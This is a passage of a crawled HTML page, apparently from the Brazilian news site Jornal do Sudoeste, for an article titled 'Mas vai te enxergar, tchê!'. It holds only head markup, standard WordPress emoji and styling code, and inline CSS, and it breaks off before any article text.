

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/mas-vai-te-enxergar-tche/
body_size: 35475
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Mas vai te enxergar, tchê! &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Mas vai te enxergar, tchê!" href="https://www.jornaldosudoeste.com/mas-vai-te-enxergar-tche/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1758659154' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-92931344{flex-direction:column-reverse;padding-top:4px;padding-bottom:4px;background-color:#ece9d8;color:var(--base-3);}.gb-container-e6d1e13d{max-width:1200px;flex-direction:column;padding-top:0px;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:auto;margin-left:auto;}.gb-container-a22a6a57{display:block;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:25%;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:25%;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:25%;}.gb-container-026e27a7{text-align:right;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:25%;}.gb-container-63596468{display:block;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e7406b32 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a8e15c09{text-align:center;border-top:3px solid #53460c;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:60%;flex-basis:calc(100% - 75px);}.gb-grid-wrapper > .gb-grid-column-a8e15c09 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-396b5483{display:flex;flex-direction:column;column-gap:1rem;row-gap:1rem;position:relative;padding:1rem 2rem;border-radius:5px;border:1px solid 